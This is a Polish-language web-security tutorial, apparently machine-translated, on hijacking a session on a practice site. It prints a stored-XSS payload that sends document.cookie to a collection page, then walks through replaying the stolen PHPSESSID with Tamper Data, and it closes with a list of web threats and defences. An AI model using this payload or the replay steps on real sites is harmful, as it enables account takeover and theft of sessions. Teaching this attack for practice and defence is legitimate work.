Jak zhakować witrynę internetową? Typowe techniki hakowania witryn

Techniki hakowania stron internetowych

Więcej osób ma dostęp do Internetu niż kiedykolwiek wcześniej. Skłoniło to wiele organizacji do opracowania aplikacji internetowych, z których użytkownicy mogą korzystać online w celu interakcji z organizacją. Źle napisany kod aplikacji internetowych może zostać wykorzystany do uzyskania nieautoryzowanego dostępu do wrażliwych danych i serwerów internetowych.

W tym samouczku dowiesz się, jak włamać się do stron internetowych, a my Cię przedstawimy techniki hakowania aplikacji internetowych i środki zaradcze możesz zastosować w celu ochrony przed takimi atakami.

Jak zhakować witrynę internetową

W tym praktycznym scenariuszu włamania się do witryny internetowej zamierzamy przejąć sesję użytkownika aplikacji internetowej znajdującej się pod adresem www.techpanda.org. Do odczytania identyfikatora sesji pliku cookie użyjemy skryptów krzyżowych, a następnie użyjemy go do podszywania się pod legalną sesję użytkownika.

Założono, że osoba atakująca ma dostęp do aplikacji internetowej i chciałaby przejąć sesje innych użytkowników korzystających z tej samej aplikacji. Celem tego ataku może być uzyskanie dostępu administratora do aplikacji internetowej, zakładając, że konto dostępu atakującego jest ograniczone.

Krok 1) Otwórz URL http://www.techpanda.org/.

W celach ćwiczeniowych zdecydowanie zaleca się uzyskanie dostępu za pomocą SQL Injection. Zapoznaj się z tym artykuł aby uzyskać więcej informacji, jak to zrobić.

Krok 2) Wprowadź dane logowania.

Adres e-mail logowania to administrator@google.com, hasło to Hasło2010.



Krok 3) Sprawdź pulpit nawigacyjny.

Jeśli zalogowałeś się pomyślnie, zobaczysz następujący panel

Krok 4) Wprowadź nową zawartość.



Kliknij Dodaj nowy kontakt i wpisz poniższe imię

<a href=# onclick=\"document.location=\'http://techpanda.org/snatch_sess_id.php?c=\'+escape\(document.cookie\)\;\">Dark</a>

Krok 5) Dodaj Javascript.

Powyższy kod używa JavaScenariusz. Dodaje hiperłącze ze zdarzeniem onclick. Gdy niczego niepodejrzewający użytkownik kliknie łącze, zdarzenie pobiera plik PHP identyfikator sesji cookie i wysyła go do snatch_sess_id.php stronę wraz z identyfikatorem sesji w adresie URL

Krok 6) Dodaj szczegóły.

Wprowadź pozostałe szczegóły, jak pokazano poniżej i kliknij Zapisz zmiany

Krok 7) Sprawdź pulpit nawigacyjny.

Twój pulpit będzie teraz wyglądał jak na poniższym ekranie

Krok 8) Sprawdź identyfikator sesji.

Note: skrypt może wysyłać wartość do jakiegoś zdalnego serwera, na którym przechowywany jest PHPSESSID, a następnie użytkownik zostaje przekierowany z powrotem na stronę internetową, jakby nic się nie stało.

Note: wartość, którą otrzymasz, może różnić się od tej podanej na tej stronie samouczek hakowania, ale koncepcja jest ta sama



Podszywanie się pod sesję przy użyciu Firefox i dodatek Tamper Data

Poniższy schemat przedstawia kroki, które należy wykonać, aby ukończyć to ćwiczenie.



- Trzeba będzie Firefox przeglądarkę internetową dla tej sekcji oraz dodatek Tamper Data

- Otwarte Firefox i zainstaluj dodatek, jak pokazano na poniższych schematach

- Wyszukaj dane dotyczące sabotażu, a następnie kliknij opcję instalacji, jak pokazano powyżej

- Kliknij Zaakceptuj i zainstaluj…

- Po zakończeniu instalacji kliknij opcję Uruchom ponownie teraz

- Włącz pasek menu w Firefox jeśli nie jest to pokazane

- Kliknij menu narzędzi, a następnie wybierz opcję Sabotaż danych, jak pokazano poniżej

- Otrzymasz następujące okno. Uwaga: Jeśli Windows nie jest pusty, naciśnij przycisk czyszczenia

- Kliknij menu Rozpocznij sabotaż

- Przełącz z powrotem na Firefox przeglądarka internetowa, wpisz http://www.techpanda.org/dashboard.php następnie naciśnij klawisz Enter, aby załadować stronę

- Otrzymasz następujący komunikat od Tamper Data

- Wyskakujące okienko ma trzy (3) opcje. Opcja Tamper umożliwia modyfikację informacji w nagłówku HTTP przed przesłaniem ich na serwer.

- Kliknij na to

- Pojawi się następujące okno

- Skopiuj Identyfikator sesji PHP skopiowałeś z adresu URL ataku i wkleiłeś go po znaku równości. Twoja wartość powinna teraz wyglądać tak

PHPSESSID=2DVLTIPP2N8LDBN11B2RA76LM2

- Kliknij przycisk OK

- Ponownie wyświetli się wyskakujące okienko Dane sabotażu

- Odznacz pole wyboru z pytaniem Czy kontynuować manipulację?

- Po zakończeniu kliknij przycisk przesyłania

- Powinieneś widzieć pulpit nawigacyjny, jak pokazano poniżej

Note: nie logowaliśmy się, podszyliśmy się pod sesję logowania, używając wartości PHPSESSID, którą uzyskaliśmy za pomocą skryptów między witrynami

Co to jest aplikacja internetowa? Czym są zagrożenia internetowe?

Aplikacja internetowa (inaczej strona internetowa) to aplikacja oparta na modelu klient-serwer. The serwer zapewnia dostęp do bazy danych i logikę biznesową. Jest hostowany na serwerze internetowym. Aplikacja kliencka działa w przeglądarce internetowej klienta. Aplikacje internetowe są zwykle pisane w językach takich jak Java, C# i VB.Net, PHP, ColdFusion Markup Language itp. Silniki baz danych używane w aplikacjach internetowych obejmują MySQL, Serwer MS SQL, PostgreSQL, SQLite, itp.

Najlepsze techniki hakowania stron internetowych

Większość aplikacji internetowych jest hostowana na publicznych serwerach dostępnych przez Internet. To czyni je podatnymi na ataki ze względu na łatwą dostępność. Poniżej przedstawiono typowe zagrożenia dla aplikacji internetowych.

- SQL Injection – celem tego zagrożenia może być ominięcie algorytmów logowania, sabotaż danych itp.

- Ataki Denial of Service– celem tego zagrożenia może być odmowa legalnym użytkownikom dostępu do zasobu

- Skrypty krzyżowe XSS– celem tego zagrożenia może być wstrzyknięcie kodu, który można wykonać w przeglądarce po stronie klienta.

- Zatrucie plikami cookie/sesją– celem tego zagrożenia jest modyfikacja plików cookie/danych sesji przez osobę atakującą w celu uzyskania nieautoryzowanego dostępu.

- Manipulowanie formularzem – celem tego zagrożenia jest modyfikacja danych formularzy, takich jak ceny, w aplikacjach e-commerce, tak aby osoba atakująca mogła uzyskać produkty po obniżonych cenach.

- Wstrzyknięcie kodu – celem tego zagrożenia jest wstrzyknięcie kodu takiego jak PHP, Pythonitp., które można wykonać na serwerze. Kod może zainstalować backdoory, ujawnić poufne informacje itp.

- Defacement– celem tego zagrożenia jest modyfikacja strony wyświetlanej na witrynie internetowej i przekierowanie wszystkich żądań strony do pojedynczej strony zawierającej wiadomość atakującego.

Jak chronić swoją witrynę przed hakerami?

Aby chronić się przed atakami na serwer WWW, organizacja może przyjąć następującą politykę.

- SQL Injection – oczyszczenie i weryfikacja parametrów użytkownika przed przesłaniem ich do bazy danych w celu przetworzenia może pomóc zmniejszyć ryzyko ataku SQL Injection. Silniki baz danych, takie jak MS SQL Server, MySQLitp. parametry wsparcia i przygotowane zestawienia. Są znacznie bezpieczniejsze niż tradycyjne instrukcje SQL

- Ataki typu „odmowa usługi” – zapory ogniowe mogą zostać użyte do porzucenia ruchu z podejrzanego adresu IP, jeśli atak jest prostym atakiem DoS. Właściwa konfiguracja sieci i systemu wykrywania włamań może również pomóc zmniejszyć ryzyko wystąpienia a Atak DoS odniósł sukces.

- Skrypty między witrynami – sprawdzanie i oczyszczanie nagłówków, parametrów przekazywanych przez adres URL, parametrów formularzy i ukrytych wartości może pomóc w ograniczeniu ataków XSS.

- Zatrucie plikami cookie/sesją – można temu zapobiec poprzez szyfrowanie zawartości plików cookies, ustawianie limitu czasu plików cookies po pewnym czasie, kojarzenie plików cookies z adresem IP klienta, który został użyty do ich utworzenia.

- Odpuszczanie kształtowe – można temu zapobiec, sprawdzając i weryfikując dane wejściowe użytkownika przed ich przetworzeniem.

- Wstrzykiwanie kodu – można temu zapobiec, traktując wszystkie parametry jako dane, a nie kod wykonywalny. Aby to wdrożyć, można zastosować sanityzację i walidację.

- Zniekształcenie – dobra polityka bezpieczeństwa tworzenia aplikacji internetowych powinna zapewniać pieczęć powszechnie wykorzystywane luki w zabezpieczeniach dostępu do serwera WWW. Może to być prawidłowa konfiguracja systemu operacyjnego, oprogramowania serwera WWW i najlepszych praktyk bezpieczeństwa podczas tworzenia aplikacji internetowych.

Podsumowanie

- Aplikacja internetowa oparta jest na modelu serwer-klient. Strona klienta korzysta z przeglądarki internetowej, aby uzyskać dostęp do zasobów na serwerze.

- Aplikacje internetowe są zazwyczaj dostępne za pośrednictwem Internetu. To czyni je podatnymi na ataki.

- Zagrożenia aplikacji internetowych obejmują wstrzykiwanie SQL, wstrzykiwanie kodu, XSS, niszczenie, zatruwanie plików cookie itp.

- Dobra polityka bezpieczeństwa podczas tworzenia aplikacji internetowych może pomóc w ich zabezpieczeniu.